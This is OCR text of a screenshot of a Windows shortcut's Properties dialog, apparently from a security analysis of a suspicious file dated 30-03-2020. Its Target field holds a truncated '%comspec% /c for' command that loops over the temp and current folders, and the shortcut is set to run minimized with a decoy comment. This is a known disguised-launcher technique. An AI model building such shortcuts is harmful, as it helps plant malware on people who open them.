 ocmsa(30-03-2020) Properties
X
Compatibility Security Details Previous Versions
General Shortcut Options Font Layout Colors
ocmsa(30-03-2020)
Target type: File
Target location:
Target: %comspec% /c for %x in (%temp%=%cd%) do for /
Start in:
Shortcut key: None
Run: Minimized
Comment: NCMC.lnk
Open File Location Change Icon... Advanced...
OK Cancel Apply
Ots安全